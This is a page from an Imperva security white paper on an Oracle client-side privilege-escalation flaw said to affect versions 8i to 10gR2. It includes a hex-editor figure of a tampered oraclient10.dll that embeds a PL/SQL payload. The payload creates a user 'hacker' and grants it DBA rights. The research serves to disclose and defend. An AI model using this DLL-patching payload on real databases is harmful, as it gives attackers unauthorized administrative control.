Danger From Below: White Paper
liking (e.g. granting administrative privileges to himself). This can be achieved by routing the traffic from a vendor made client software through an interactive TCP proxy or by editing (using a text editor or a more convenient hex-editor) the client software DLLs and then simply using the vendor made client software. An interesting thing to notice about this vulnerability is that when discovered, it applied to all versions of Oracle server ranging from the obsolete Oracle 8i to the most up-to-date Oracle 10gR2. Needless to say that it applied to any operating system platform.
Hex Editor - [oraclient10.dll.mal1]
File Edit View Tools Window Help
...what's inside?
Serial Monitor
00206020: 6b 65 79 2f 76 61 6c 20 61 72 72 61 79 00 00 00 key/val array... 00206030: 41 55 54 48 5f 53 45 53 53 49 4f 4e 5f 49 44 00 AUTH_SESSION_ID. 00206040: 41 55 54 48 5f 53 45 52 49 41 4c 5f 4e 55 4d 00 AUTH_SERIAL_NUM. 00206050: 41 55 54 48 5f 54 45 52 4d 49 4e 41 4c 00 00 00 AUTH_TERMINAL... 00206060: 41 55 54 48 5f 50 52 4f 47 52 41 4d 5f 4e 4d 00 AUTH_PROGRAM_NM. 00206070: 41 55 54 48 5f 4d 41 43 48 49 4e 45 00 00 00 00 AUTH_MACHINE.... 00206080: 41 55 54 48 5f 50 49 44 00 00 00 00 41 55 54 48 AUTH_PID....AUTH 00206090: 5f 53 49 44 00 00 00 00 4f 52 41 5f 53 44 54 5a _SID....ORA_SDTZ 002060a0: 00 00 00 00 4f 53 5f 54 5a 00 00 00 44 42 5f 54 ....OS_TZ...DB_T 002060b0: 5a 00 00 00 4e 4c 53 5f 4c 45 4e 47 54 48 5f 53 Z...NLS_LENGTH_S 002060c0: 45 4d 41 4e 54 49 43 53 00 00 00 00 6b 70 75 62 EMANTICS....kpub 002060d0: 61 6c 74 73 31 30 00 00 30 00 00 00 6b 70 75 62 alts10..0...kpub 002060e0: 61 6c 74 73 31 31 00 00 41 4c 54 45 52 20 53 45 alts11..ALTER SE 002060f0: 53 53 49 4f 4e 20 53 45 54 20 54 49 4d 45 5f 5a SSION SET TIME_Z 00206100: 4f 4e 45 3d 27 25 73 27 00 00 00 00 6b 70 75 62 ONE='%s'....kpub 00206110: 61 6c 74 73 32 30 00 00 00 00 00 00 00 00 00 00 alts20.......... 00206120: 41 4c 54 45 52 20 53 45 53 53 49 4f 4e 20 53 45 ALTER SESSION SE 00206130: 54 20 4e 4c 53 5f 4c 41 4e 47 55 41 47 45 3d 20 T NLS_LANGUAGE= 00206140: 27 25 73 27 20 4e 4c 53 5f 54 45 52 52 49 54 4f '%s' NLS_TERRITO 00206150: 52 59 3d 20 27 25 73 27 20 4e 4c 53 5f 43 55 52 RY= '%s' NLS_CUR 00206160: 52 45 4e 43 59 3d 20 27 25 73 27 20 4e 4c 53 5f RENCY= '%s' NLS_ 00206170: 49 53 4f 5f 43 55 52 52 45 4e 43 59 3d 20 27 25 ISO_CURRENCY= '% 00206180: 73 27 20 4e 4c 53 5f 4e 55 4d 45 52 49 43 5f 43 s' NLS_NUMERIC_C 00206190: 48 41 52 41 43 54 45 52 53 3d 20 27 25 73 27 20 HARACTERS= '%s' 002061a0: 4e 4c 53 5f 43 41 4c 45 4e 44 41 52 3d 20 27 25 NLS_CALENDAR= '% 002061b0: 73 27 20 4e 4c 53 5f 44 41 54 45 5f 46 4f 52 4d s' NLS_DATE_FORM 002061c0: 41 54 3d 20 27 25 73 27 20 4e 4c 53 5f 44 41 54 AT= '%s' NLS_DAT 002061d0: 45 5f 4c 41 4e 47 55 41 47 45 3d 20 27 25 73 27 E_LANGUAGE= '%s' 002061e0: 20 4e 4c 53 5f 53 4f 52 54 3d 20 27 25 73 27 00 NLS_SORT= '%s'. 002061f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00206200: 6b 70 75 62 61 6c 74 73 32 31 00 00 00 00 00 00 kpubalts21...... 00206210: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00206220: 64 65 63 6c 61 72 65 20 61 20 6e 75 6d 62 65 72 declare a number 00206230: 3b 20 62 65 67 69 6e 20 73 65 6c 65 63 74 20 63 ; begin select c 00206240: 6f 75 6e 74 28 2a 29 20 69 6e 74 6f 20 61 20 66 ount(*) into a f 00206250: 72 6f 6d 20 61 6c 6c 5f 75 73 65 72 73 20 77 68 rom all_users wh 00206260: 65 72 65 20 75 73 65 72 6e 61 6d 65 20 3d 20 27 ere username = ' 00206270: 48 41 43 4b 45 52 27 3b 20 69 66 20 61 20 3d 20 HACKER'; if a = 00206280: 30 20 74 68 65 6e 20 65 78 65 63 75 74 65 20 69 0 then execute i 00206290: 6d 6d 65 64 69 61 74 65 20 27 63 72 65 61 74 65 mmediate 'create 002062a0: 20 75 73 65 72 20 68 61 63 6b 65 72 20 69 64 65 user hacker ide 002062b0: 6e 74 69 66 69 65 64 20 62 79 20 68 61 63 6b 65 ntified by hacke 002062c0: 72 27 3b 20 65 78 65 63 75 74 65 20 69 6d 6d 65 r'; execute imme 002062d0: 64 69 61 74 65 20 27 67 72 61 6e 74 20 64 62 61 diate 'grant dba 002062e0: 20 74 6f 20 68 61 63 6b 65 72 27 3b 20 65 6e 64 to hacker'; end 002062f0: 20 69 66 3b 20 65 6e 64 3b 20 20 20 20 20 00 00 if; end; .. 00206300: 6b 70 75 62 61 6c 74 73 32 34 00 00 00 00 00 00 kpubalts24...... 00206310: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00206320: 64 65 63 6c 61 72 65 20 61 20 6e 75 6d 62 65 72 declare a number 00206330: 3b 20 62 65 67 69 6e 20 73 65 6c 65 63 74 20 63 ; begin select c 00206340: 6f 75 6e 74 28 2a 29 20 69 6e 74 6f 20 61 20 66 ount(*) into a f
For Help, press F1 Offset: 002062fb of 00247000, 88%
Figure 12: Editing oraclient10.dll to include a privileged command
Page 12 Imperva